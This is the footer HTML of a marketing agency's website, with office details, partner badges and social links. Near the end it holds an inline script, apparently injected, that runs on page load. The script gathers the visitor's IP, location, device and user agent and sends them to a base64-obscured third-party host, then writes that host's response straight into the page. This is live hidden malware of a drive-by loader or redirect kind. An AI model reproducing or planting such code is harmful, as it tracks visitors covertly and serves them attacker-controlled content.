						<div class="elementor-element elementor-element-5cccc44 elementor-widget elementor-widget-heading" data-id="5cccc44" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Our Offices</h3>				</div>
				<div class="elementor-element elementor-element-5310e25d elementor-widget elementor-widget-Ultimate_Info_Box_Widget" data-id="5310e25d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Info_Box_Widget.default">
				<div class="elementor-widget-container">
					            <div class="ultimate__info__box__wrap custom" >

                                                    <div class = "info__box__list">
                                                                                <div class="single__info__box elementor-repeater-item-771c61f">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p>275 E. Hillcrest Dr. #160-135, <br />Thousand Oaks, CA, 91360</p>
</div>
                                                                                                </div>
                                                                                <div class="single__info__box elementor-repeater-item-4e6e51e">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p>(800) 931-2558</p>
</div>
                                                                                                </div>
                                                                                <div class="single__info__box elementor-repeater-item-c461f24">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fc9499909093bc8f888e999d91909592998e998f8990888fd29f9391">[email&#160;protected]</a></p>
</div>
                                                                                                </div>
                                            </div>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fa24615 elementor-align-left elementor-widget elementor-widget-button" data-id="fa24615" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://streamlineresults.com/seo-company-thousand-oaks/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-laptop" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 416H381.54c-.74 19.81-14.71 32-32.74 32H288c-18.69 0-33.02-17.47-32.77-32H16c-8.8 0-16 7.2-16 16v16c0 35.2 28.8 64 64 64h512c35.2 0 64-28.8 64-64v-16c0-8.8-7.2-16-16-16zM576 48c0-26.4-21.6-48-48-48H112C85.6 0 64 21.6 64 48v336h512V48zm-64 272H128V64h384v256z"></path></svg>			</span>
									<span class="elementor-button-text">Top Rated SEO Company Thousand Oaks</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0de4e9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0de4e9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cd67c24" data-id="cd67c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d0d74 elementor-widget elementor-widget-html" data-id="f8d0d74" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center>

<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="noopener">
    <img decoding="async" src="https://www.gstatic.com/partners/badge/images/2025/PartnerBadgeClickable.svg"/>
</a>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.streamlineresults.com -->
</center>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ab6d049" data-id="ab6d049" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc97ab elementor-widget elementor-widget-image" data-id="efc97ab" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="nofollow noopener">
							<img loading="lazy" decoding="async" width="600" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional.png" class="attachment-full size-full wp-image-3031" alt="Bing Ads - Professional" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional.png 600w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-300x150.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-570x285.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-270x135.png 270w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d4dca2" data-id="3d4dca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79a8ea3 elementor-widget elementor-widget-image" data-id="79a8ea3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="580" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner.png" class="attachment-full size-full wp-image-3026" alt="" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner.png 580w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-300x155.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-570x295.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-270x140.png 270w" sizes="(max-width: 580px) 100vw, 580px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7bab6c0" data-id="7bab6c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02d4309 elementor-widget elementor-widget-html" data-id="02d4309" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center><a href="https://www.bbb.org/us/ca/thousand-oaks/profile/social-media-marketing/streamline-results-1236-92011341/#sealclick" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://seal-santabarbara.bbb.org/seals/blue-seal-187-130-whitetxt-bbb-92011341.png" style="border: 0;" alt="Streamline Results BBB Business Review" /></a></center>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8224541" data-id="8224541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ef5e52 elementor-widget elementor-widget-image" data-id="3ef5e52" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://affiliates.gohighlevel.com/?fp_ref=streamline-results99" target="_blank" rel="nofollow noopener">
							<img loading="lazy" decoding="async" width="600" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner.png" class="attachment-full size-full wp-image-3035" alt="GHL Certified Partner" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner.png 600w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-300x150.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-570x285.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-270x135.png 270w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc15a67 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc15a67" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-25ba6a6" data-id="25ba6a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9062b1 elementor-widget elementor-widget-image" data-id="e9062b1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="nofollow noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Clutch-Award-pu1n35fqp74xs4rhx9b3ank3ro3pli410ii9zie67c.png" title="Clutch Award" alt="Clutch Award" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-89d8796" data-id="89d8796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da987db elementor-widget elementor-widget-image" data-id="da987db" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.designrush.com/agency/search-engine-optimization/california" target="_blank" rel="nofollow noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Top-SEO-Companies-1-qd30kats1zs8gr4i440af31xr0tivdsa1tfttggf6w.png" title="Top SEO Companies (1)" alt="Top SEO Companies (1)" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d359ce8" data-id="d359ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e060bb elementor-widget elementor-widget-image" data-id="3e060bb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Upcity-Award-pu1n2pghh0j2arepikefm9l9o4agynclabf0tt1v54.png" title="Upcity Award" alt="Upcity Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-5b8524c" data-id="5b8524c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c82422f elementor-widget elementor-widget-image" data-id="c82422f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/GoodFirm-Award-pu1n1thz0nbbc0p4p6l49hnlh0nzoxtptx8iied90o.png" title="GoodFirm Award" alt="GoodFirm Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1b263f9" data-id="1b263f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87b3182 elementor-widget elementor-widget-image" data-id="87b3182" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Find-the-Best-Award-pu1n11atbm8pnpu39ueb6orrngiza0prq1ny43j27c.png" title="Find the Best Award" alt="Find the Best Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c206d6a" data-id="c206d6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4e704 elementor-widget elementor-widget-image" data-id="ef4e704" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.brightlocal.com/agency-directory/agencies/streamline-results" target="_blank" rel="noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Bright-Local-Partner-pu1n1fee64s0hv9lzihpq37ok8lhhh9qrzg8b8y5m0.png" title="Bright Local Partner" alt="Bright Local Partner" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-0a77e6d" data-id="0a77e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2309dc7 elementor-widget elementor-widget-html" data-id="2309dc7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center><a href="https://www.semrush.com/agencies/streamline-results/" rel="noreferrer noopener" target="_blank"> <img loading="lazy" decoding="async" src="https://static.semrush.com/agency-directory/shared/badge.svg" width="100" height="100" alt="Semrush certified agency partner badge" /> </a></center>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0fa2a15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fa2a15" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72e607e" data-id="72e607e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-406f50f elementor-widget elementor-widget-ha-social-icons happy-addon ha-social-icons" data-id="406f50f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-social-icons.default">
							<div class="ha-social-icons-wrapper ">
							<a href="https://www.facebook.com/StreamlineResults" class="ha-social-icon elementor-repeater-item-4173d82 hvr-grow elementor-social-icon-facebook ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
								<a href="https://instagram.com/streamlineresults" class="ha-social-icon elementor-repeater-item-4efb4dc hvr-grow elementor-social-icon-instagram ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
								<a href="https://twitter.com/StreamlneReslts" class="ha-social-icon elementor-repeater-item-9fcb0f3 hvr-grow elementor-social-icon-twitter ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				</a>
								<a href="https://www.linkedin.com/company/streamline-results-inc-" class="ha-social-icon elementor-repeater-item-9c95068 hvr-grow elementor-social-icon-linkedin ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>				</a>
								<a href="https://www.youtube.com/user/StreamlineResults" class="ha-social-icon elementor-repeater-item-3279f81 hvr-grow elementor-social-icon-youtube ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
						</div>
						</div>
				<div class="elementor-element elementor-element-c55e0b7 elementor-widget elementor-widget-Ultimate_Copyright_Text" data-id="c55e0b7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Copyright_Text.default">
				<div class="elementor-widget-container">
					        <div class="copyright__text__area">
                            <p>Copyright &copy; <a href="https://www.streamlineresults.com/" target="_blank" rel="noopener">Streamline Digital, LLC</a> | All Rights Reserved 2007 - 2026</p>                    </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-18523b3 elementor-widget elementor-widget-Ultimate_Copyright_Text" data-id="18523b3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Copyright_Text.default">
				<div class="elementor-widget-container">
					        <div class="copyright__text__area">
                            <a href="https://www.streamlineresults.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="https://streamlineresults.com/sitemap_index.xml" target="_blank" rel="noopener">Sitemap</a>                    </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</footer>

	

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/utech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isDone") === null) {setCookie("isDone",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
let domainName=""; 

var request = new XMLHttpRequest();

    request.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            domainName=atob(this.responseText);
			
			
       



var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName)+"&loc="+btoa(data.loc);





var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);



 }
    }
	
	var requestD=atob('aHR0cHM6Ly9zZXB0aWNmbC5jb20vaC9nZXQucGhw');

    request.open('GET', requestD);
    request.send();
	
	



}






 				
				
});										 
										 
										 

									   
									   }
}







</script><div class="rpi" style="" data-id="11185" data-opts='{&quot;layout&quot;:&quot;badge&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;4&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;1&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:&quot;&quot;,&quot;v2&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;,&quot;review us on&quot;:&quot;review us on&quot;,&quot;See all reviews&quot;:&quot;See all reviews&quot;,&quot;More reviews&quot;:&quot;More reviews&quot;,&quot;Response from the owner&quot;:&quot;Response from the owner&quot;}}' data-exec=""><div class="rpi-badge-cnt rpi-badge-left rpi-badge-hide" data-opts='{&quot;badge_pos&quot;:&quot;left&quot;,&quot;badge_click&quot;:&quot;sidebar&quot;,&quot;text&quot;:[]}'><div class="rpi-badge" style="display:none"><div class="rpi-badge-line"></div><div class="rpi-badge-body rpi-flex rpi-badge-clickable" ><img src="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png" loading="lazy" class="rpi-img rplg-review-avatar" alt="Streamline Results" width="44" height="44" title="Streamline Results" onerror="if(this.src!='[data-uri]')this.src='[data-uri]';" ><div class="rpi-info"><div class="rpi-name">Streamline Results</div><div class="rpi-stars"><span class="rpi-star" data-rating="5.0"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">Based on 20 reviews</div></div></div><div class="rpi-x"></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi .rpi-badge-cnt{--badge-side:30px;--badge-down:30px;position:var(--badge-pos,fixed);display:var(--badge-display2,var(--badge-display,inline-flex));gap:var(--badge-gap,16px);flex-wrap:var(--badge-wrap,wrap);align-items:var(--badge-align-items,stretch);justify-content:var(--badge-justify-content,left);flex-direction:var(--badge-direction,var(--badge-embed-direction,column));max-width:none;align-content:var(--badge-align-content,left)}.rpi .rpi-badge-cnt.rpi-badge-block{--badge-display:flex}.rpi 